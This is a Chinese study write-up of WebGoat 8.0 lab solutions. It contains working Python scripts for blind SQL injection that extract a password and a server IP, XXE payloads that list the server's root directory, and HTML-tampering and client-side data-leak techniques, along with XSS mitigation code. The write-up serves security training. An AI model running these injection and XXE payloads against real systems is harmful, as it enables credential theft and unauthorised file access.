# WebGoat8.0

## 简易部署

* [java SE](https://www.oracle.com/technetwork/java/javase/downloads/index.html)
  + [Win7设置Java环境变量](https://www.cnblogs.com/iwin12021/p/6057890.html)
  + linux update to Java 12
* rpm -Uvh jdk-12.0.1_linux-x64_bin.rpm
* https://github.com/WebGoat/WebGoat
  + [Goat](http://localhost:8080/WebGoat)
  + [Wolf](http://localhost:9090/login)
* 实际(例子：localhost:8080/WebGoat; 10.1.121.141:8080/WebGoat; https://10.1.121.141:9090/WebWolf)

nohup java -Dfile.encoding=UTF8 -jar /usr/webgoat/webgoat-server-8.0.0.M25.jar --server.port=8080 --server.address=10.1.121.141 &  
  
nohup java --add-modules java.xml.bind -jar /usr/webgoat/webwolf-8.0.0.M25.jar --server.port=9090 --server.address=10.1.121.141 &  
  
java -Dfile.encoding=UTF8 -jar webgoat-server-8.0.0.M25.jar

VPN可能会导致脚本连接不到WebGoat（500）

## SQL 盲注

### sql injection(advanced) 3

from WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/4

条件：一基于String boot的登录注册系统，无特别安全防护（即封ip等）。

要求：通过SQL盲注获取用户名为tom的用户的密码。

#### 分析

预计需要使用脚本或软件暴力破解密码。

首先，正常注册+注册tom，通过Chrome的Devtools的Network面板，获取脚本所需信息。此处采用Python实现：

base_url = # for example, localhost: 8080/  
relative_url = "/WebGoat/SqlInjection/challenge"  
cookie = {"JSESSIONID": CA022FA656A2740E47503559256EB92D}  
  
username_tmp = # Don't know now  
email = '1234546@qq.com'  
password = '123456'  
  
params = {  
 'username_reg': username_tmp  
 'email_reg': email,   
 'password_reg': password,   
 'confirm_password_reg': password  
 }  
  
Success_feedback = "User " + username_tmp + " created, please proceed to the login page."  
exist_feedback = "User " + username_tmp + " already exists please try to register with a different username." # 注册tom时的feedback  
# others?

而后，猜测后台会先用SELECT语句验证数据库中是否有相同用户名的用户，此猜测可用username_tmp = tom' AND '1' = '1'; --验证，运行脚本，返回User tom' AND '1' = '1'; -- already exists please try to register with a different username.由此，可知此为SQL盲注的入口，且已知该注册逻辑形似：

import FinalString.tableName;  
import FinalString.userNameString;  
String username;  
  
public String login (String username, String email, String password){  
 String feedback;  
 if (hasUser) {  
 feedback = "User " + username + " already exists please try to register with a different username.";  
 } else {  
 feedback = addUser(...);  
 }  
 return feedback;  
}  
  
public boolean hasUser(String username) {  
 String query = "SELECT * FROM " + tableName + " WHERE " +  
 userNameString + " = '" + username + "';";  
 boolean isExist = ;// execute the query and return a boolean  
 return isExist;  
}  
  
public String addUser(...) {  
 // add user to db.   
}

接着设tableName表格中有密码字段。但该密码字段未知。但从json中的命名风格来看，大概率为password，但也可能用passwd、pwd、pass等。

密码字段与密码的猜测可通过Python实现，核心判断为接收到Success_feedback。

编码

先**猜测数据库中的密码字段与密码首字母确定首字母**，密码字段若未猜出，之后将无法继续。确定字段为password后，进行逐位破解。

该过程示例代码如下：

import requests  
import json  
from string import digits, ascii_letters, punctuation  
  
"""  
需要自己改  
"""  
base_url = "http://10.1.121.141:8080"  
cookie = {"JSESSIONID":"CA022FA656A2740E47503559256EB92D"}  
  
relative_url = "/WebGoat/SqlInjection/challenge"  
test_set = digits + ascii_letters + punctuation  
email = '1234546@qq.com'  
password = '123456'  
password_fields = ['passwd', 'password']  
password_field = "password"  
guess = ""  
result = ""  
  
def guess_pw(guess, password_field, digit):  
 username_tmp = f"tom' AND substring({password_field}, {digit}, 1) = '{guess}';--"  
 params = {  
 'username_reg': username_tmp,   
 'email_reg': email,   
 'password_reg': password,   
 'confirm_password_reg': password  
 }  
 r = requests.put(url, cookies=cookie, data=params)  
 result_json = r.json()  
 feedback = str(result_json['feedback']).strip()  
 check = (f"User {username_tmp} already exists please try to register with a different username.")  
 if (feedback == check):  
 return True  
   
  
if __name__ == "__main__":  
 url = base_url + relative_url  
 for password_field in password_fields:  
 for digit in range (1, 50):  
 for guess in test_set:  
 isRight = guess_pw(guess, password_field, digit)  
 if isRight:  
 result += guess  
 print(guess, end="")  
 break  
 else:  
 if len(result) == 0:  
 print(f"{password_field} isn't the field")  
 break  
 if (len(result) < digit and len(result) > 0):  
 break

#### 结果

运行结果为：

passwd isn't the field  
thisisasecretfortomonly

### 找IP地址 SQL Injection (mitigation) 10

条件：一基于String boot的列表查看系统，无特别安全防护（即封ip等）。

要求：获取名为webgoat-prd的服务器的完整ip，为了降低难度，give you the last part: xxx.130.219.202。

import requests  
import json  
from string import digits  
  
base_url = "http://127.0.0.1:8080"  
relative_url = "/WebGoat/SqlInjection/servers?column="  
cookie = {"JSESSIONID":"989CC4A31FF888131A56EF470F393DB8"}  
  
# SELECT id, hostname, ip, mac, status, description FROM <table_name>   
# WHERE substring(ip, 1, 3) = '192' OBDER BY ?;  
# case when (SELECT ip FROM servers WHERE hostname = 'webgoat-prd' AND substring(ip, 1, 1) = '  
"""  
for digit in range(1, 4):  
 for num in digits:  
 build request with digit and num  
 if response means success, break  
 else continue  
"""  
"""  
substring 不熟，一个小bug卡了半个小时  
"""  
if __name__ == "__main__":  
 url_pre = base_url + relative_url  
 nums = ""  
  
 for digit in range(1, 4):  
 for num in digits:  
 sql_end = f"""case when (SELECT ip FROM servers   
 WHERE hostname = 'webgoat-prd'   
 AND substring(ip, {digit}, 1) = '{num}' )   
 IS NOT NULL   
 then ip   
 else hostname end  
 """  
 url = url_pre + sql_end  
 r = requests.get(url, cookies=cookie)  
 jsons = r.json()  
 id = str(jsons[0]['id'])  
 if id == '2': # ip  
 nums += str(num)  
 break  
 elif id == '3': # hostname  
 if len(nums) == 3:  
 break  
 else:  
 print(id)  
 print(nums+ ".130.219.202")

### XML外部实体注入攻击

XML外部实体注入攻击（XEE，XML External Entity attack）

#### 3评论系统

from /WebGoat/start.mvc#lesson/XXE.lesson/3

条件：一基于String boot的评论系统，可供用于xml注入。

要求：通过XML文件获取服务器系统根目录的文件列表。

import requests  
from os.path import abspath, dirname  
  
  
base_url = "http://10.1.121.141:8080"  
cookie = {"JSESSIONID":"CA022FA656A2740E47503559256EB92D"}  
result_file_name = "xxe3.txt"  
  
relative_url = "/WebGoat/xxe/simple" # /WebGoat/xxe/content-type, json  
result_file_path = dirname(abspath(__file__)) + "\\" + result_file_name  
  
xml = '<?xml version="1.0"?> <!DOCTYPE comment [ <!ENTITY rootpath SYSTEM "file:///"> ]> <comment><text>&rootpath;</text></comment>'  
headers = {'Content-Type': 'application/xml'}  
  
url = base_url + relative_url  
  
r = requests.post(url, data=xml, headers = headers, cookies=cookie)  
with open(result_file_path, 'w') as file:  
 file.write(r.text)

运行后文件和网页的结果：

{  
 "lessonCompleted" : true,  
 "feedback" : "Congratulations. You have successfully completed the assignment.",  
 "output" : null  
}



#### 4评论系统（json接口）

from /WebGoat/start.mvc#lesson/XXE.lesson/4

条件：同3，但通过RESTful的url（理论上只接收json）攻击。

要求：通过XML文件获取服务器系统根目录的文件列表。

参考：

1. https://www.websecgeeks.com/2015/10/attacking-json-application-pentesting.html
2. https://www.websecgeeks.com/2016/04/json-hijacking.html

import requests  
from os.path import abspath, dirname  
  
  
base_url = "http://10.1.121.141:8080"  
cookie = {"JSESSIONID":"CA022FA656A2740E47503559256EB92D"}  
result_file_name = "xxe4.txt"  
  
relative_url = "/WebGoat/xxe/simple"  
result_file_path = dirname(abspath(__file__)) + "\\" + result_file_name  
  
xml = '<?xml version="1.0"?> <!DOCTYPE comment [ <!ENTITY rootpath SYSTEM "file:///"> ]> <comment><text>&rootpath;</text></comment>'  
headers = {'Content-Type': 'application/json'}  
  
url = base_url + relative_url  
  
r = requests.post(url, data=xml, headers = headers, cookies=cookie)  
with open(result_file_path, 'w') as file:  
 file.write(r.text)



## XSS

Cross-Site Scripting (XSS)

### 防护

#### 5 OWASP Java Encoder for Stored XSS

from /WebGoat/start.mvc#lesson/CrossSiteScriptingMitigation.lesson/4

条件：可引入OWASP*Java*Encoder_Project

要求：Try to prevent this kind of XSS by escaping the url parameters in the JSP file

参考：

1. https://www.owasp.org/index.php/OWASP*Java*Encoder_Project
2. https://owasp.github.io/owasp-java-encoder/encoder-jsp/index.html

<%@taglib prefix="e" uri="https://www.owasp.org/index.php/OWASP_Java_Encoder_Project" %>  
<html>  
 <head>  
 <title>Using GET and POST Method to Read Form Data</title>  
 </head>  
 <body>  
   
 <h1>Using POST Method to Read Form Data</h1>  
 <table>  
 <tbody>  
 <tr>  
 <td><b>First Name:</b></td>  
 <td>${e:forHtml(param.first_name)}</td>  
 </tr>  
 <tr>  
 <td><b>Last Name:</b></td>  
 <td>${e:forHtml(param.last_name)}</td>  
 </tr>  
 </tbody>  
 </table>  
 </body>  
</html>

#### 6 [OWASP AntiSamy](https://github.com/nahsra/antisamy/) for Stored XSS

from /WebGoat/start.mvc#lesson/CrossSiteScriptingMitigation.lesson/4

条件：可引入OWASP*AntiSamy*Project

要求：Try to prevent this kind of XSS by creating a clean string inside of the saveNewComment() function. Use the "antisamy-slashdot.xml" as policy file for this example:

参考：

1. https://github.com/nahsra/antisamy/
2. https://www.owasp.org/index.php/Category:OWASP*AntiSamy*Project

import org.owasp.validator.html.*;  
import MyCommentDAO;  
  
public class AntiSamyController {  
 public void saveNewComment(int threadID, int userID, String newComment){  
 Policy p = Policy.getInstance("antisamy-slashdot.xml")  
 AntiSamy as = new AntiSamy();  
 CleanResults cr = as.scan(newComment, p)  
 MyCommentDAO.addComment(threadID, userID, cr.getCleanHTML());  
 }  
}

## Insecure Communication

传输过程要加密（其实更要小心公用WiFi）

### 2抓包：为何要加密传输

from http://localhost:8080/WebGoat/start.mvc#lesson/InsecureLogin.lesson/1

条件&要求：“抓取”某用户登录的packet

用Fiddler、ZAP等抓包工具获取登录的packet，发现账号密码是明文存储的，记录后自行登录。

## Client side

**NEVER TRUST INPUT SEND BY A CLIENT.**

### html TAMPERING 2

from http://localhost:8080/WebGoat/start.mvc#lessonHtmlTampering.lesson/1

条件：有一电视机采购页面。

要求：尝试去以更低的价格购买电视机。

有多种方法。

1. 提交表单前，用抓包软件拦截，发现该网页通过Form Data，POST到/WebGoat/HtmlTampering/task处。
2. 修改HTML。在HTML中搜索“2999.99”、input等字段，发现用DevTools直接修改r如下部分的value即可

* <input id="Total" name="Total" type="HIDDEN" value="2999.99">

### Client side filtering

如果冗余的信息发送到前端，用户仅凭浏览器便能获取这部分信息，从而导致信息泄露。

#### 2 冗余的用户信息

from http://localhost:8080/WebGoat/start.mvc#lesson/ClientSideFiltering.lesson/1

条件：有一公司内部查询表，可查询相关用户信息。

要求：仅利用浏览器，找出按权限要求不能获取的CEO的工资。

注：此处WebGoat所在地址为http://localhost:8080，若您使用其他，请自行替代

通过浏览器的DevTool观察到此[XHR](http://localhost:8080/WebGoat/lesson_js/clientSideFiltering.js?_=1562651603646)中有get方法指向"clientSideFiltering/salaries?userId="，据此推断出/WebGoat/clientSideFiltering/salaries?userId=中有相关信息。经查，发现其中数据有：

[  
 ...  
 {  
 "Salary" : "450000",  
 "UserID" : "112",  
 "FirstName" : "Neville",  
 "LastName" : "Bartholomew",  
 "SSN" : "111-111-1111"  
 }  
]

得到答案为450000

### 3 冗余的结算逻辑

from http://localhost:8080/WebGoat/start.mvc#lesson/ClientSideFiltering.lesson/2

条件：有一手机采购页面，可购买多部、多种配置的某型号手机，可用折扣码打折。

要求：仅利用浏览器，找出按权限要求不能获取的折扣码。

注：此处WebGoat所在地址为http://localhost:8080，若您使用其他，请自行替代

跟2类似，通过DevTool观察，发现此[XHR](http://localhost:8080/WebGoat/lesson_js/clientSideFilteringFree.js?_=1562653134370)中逻辑与商品逻辑吻合（一台手机$899，另有相关运算，且其中有如下计算折扣的逻辑，初步判断折扣结算数据可能有冗余：

$(".checkoutCode").on("blur", function () {  
 var checkoutCode = $(".checkoutCode").val();  
 $.get("clientSideFiltering/challenge-store/coupons/" + checkoutCode, function (result, status) {  
 var discount = result.discount;  
 if (discount > 0) {  
 $('#discount').text(discount);  
 calculate();  
 } else {  
 $('#discount').text(0);  
 calculate();  
 }  
 });  
 })

故用浏览器访问[此网址](http://localhost:8080/WebGoat/clientSideFiltering/challenge-store/coupons/)，即可发现相关折扣代码。

{  
 "codes" : [ {  
 "code" : "webgoat",  
 "discount" : 25  
 }, {  
 "code" : "owasp",  
 "discount" : 25  
 }, {  
 "code" : "owasp-webgoat",  
 "discount" : 50  
 }, {  
 "code" : "get_it_for_free",  
 "discount" : 100  
 } ]  
}